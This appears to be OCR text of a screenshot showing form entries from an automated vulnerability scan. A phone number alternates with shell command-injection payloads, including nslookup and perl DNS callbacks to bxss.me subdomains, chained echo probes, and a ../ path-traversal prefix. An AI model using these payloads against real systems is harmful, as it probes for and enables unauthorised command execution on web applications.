
&(nslookup hitpvvjolnuxtcc134.bxss.me||perl -e
"gethostbyname('hitpvvjolnuxtcc134.bxss.me')")&'"`0&
(nslookup hitpvvjolnuxtcc134.bxss.me||perl -e
"gethostbyname('hitpvvjolnuxtcc134.bxss.me')")&`'
555-666-0606
555-666-0606
$(nslookup hithdzsigkmep1521e.bxss.me||perl -e
"gethostbyname('hithdzsigkmep1521e.bxss.me')")
555-666-0606
555-666-0606
(nslookup hitujauobwmlz25d1f.bxss.me||perl -e
"gethostbyname('hitujauobwmlz25d1f.bxss.me')")
555-666-0606
555-666-0606
|echo mbrvzi$() mmimeinz^xyu||a #' |echo mbrvzi$()
mmimeinz^xyu||a #|" |echo mbrvzi$() mmimeinz^xyu||a #
555-666-0606
555-666-0606
&echo bxqemz$() kaieqqnz^xyu||a #' &echo bxqemz$()
kaieqqnz^xyu||a #|" &echo bxqemz$() kaieqqnz^xyu||a #
555-666-0606
../555-666-0606
echo klqcdt$() olfbmpnz^xyu||a #' &echo klqcdt$()
olfbmpnz^xyu||a #|" &echo klqcdt$() olfbmpnz^xyu||a #
555-666-0606